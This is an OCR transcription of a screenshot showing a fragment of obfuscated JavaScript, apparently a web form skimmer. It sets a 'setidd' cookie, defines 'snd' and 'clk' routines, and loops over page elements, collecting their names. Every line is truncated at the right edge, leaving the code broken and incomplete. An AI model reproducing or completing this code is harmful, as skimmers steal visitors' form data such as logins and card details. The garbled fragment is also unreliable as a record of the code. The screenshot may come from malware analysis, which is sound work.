
1) + 11111111);
var _0x79e5x6 = new Date(new Date()[“getTim
document[“cookie”] = “setidd=” + _0x79e5x5 
return _0x79e5x5
})(),
clk: function() {
i3692386a609ff6fd204a1418521ec651[“snd”] =
var _0x79e5x7 = document[“querySelectorAll”]
for (var _0x79e5x8 = 0; _0x79e5x8 < _0x79e5
[“length”] > 0) {
var _0x79e5x9 = _0x79e5x7[_0x79e5x8][“nam
if (_0x79e5x9 == “”) {
_0x79e5x9 = _0x79e5x8